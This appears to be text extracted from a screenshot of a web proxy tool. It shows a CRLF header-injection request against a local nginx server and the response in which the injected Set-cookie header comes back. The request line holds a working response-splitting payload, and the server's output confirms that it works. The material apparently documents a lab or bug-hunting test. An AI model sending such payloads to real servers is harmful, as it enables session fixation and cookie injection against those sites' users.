 Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Headers Hex
GET /%0ASet-cookie:JSPSESSID%3D1234 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Mon, 24 Jan 2022 06:17:05 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://127.0.0.1/
Set-cookie:JSPSESSID=1234
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>
? < + > Type a search term 0 matches